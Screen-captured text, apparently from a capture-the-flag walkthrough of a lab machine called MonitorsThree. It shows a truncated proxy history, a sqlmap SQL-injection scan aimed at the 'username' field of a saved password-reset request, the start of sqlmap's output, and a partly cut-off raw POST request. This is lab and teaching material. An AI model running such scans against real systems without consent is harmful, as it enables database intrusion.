 95 http://cacti.monit
96 http://cacti.monit
97 http://cacti.monit
98 http://cacti.monit
99 http://cacti.monit
100 http://cacti.monit
102 http://cacti.monit
104 http://monitorsth
111 http://monitorsth
112 http://monitorsth
118 http://monitorsth
119 http://monitorsth
[★]$ sqlmap -r pw_reset.txt --dbms=mysql -p username --level 5 --risk 3
        ___
       __H__
 ___ ___[,]_____ ___ ___  {           }
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
applicable local, state and federal laws. Developers assume no liability and are not responsible for any m
[*] starting @ 10:07:45 /2024-12-20/
[10:07:45] [INFO] parsing HTTP request from 'pw_reset.txt'
[10:07:45] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/n] n
[10:07:47] [INFO] testing if the target URL content is stable
[10:07:47] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[10:07:47] [INFO] testing for SQL injection on POST parameter 'username'
[10:07:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:07:47] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
Request
Pretty Raw H
1 POST /forgot_pa
2 Host: monitorst
3 Content-Length:
4 Cache-Control:
5 Upgrade-Insecur
6 Origin: http://
7 Content-Type: a
8 User-Agent: Moz
(KHTML, like Ge
9 Accept:
text/html,appli
bp,image/apng,*
10 Referer: http://monitorsthree.htb/forgot_password.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=p8h4vlhsmqbk3v7apqa94jt750
14 Connection: close
15
16 username=test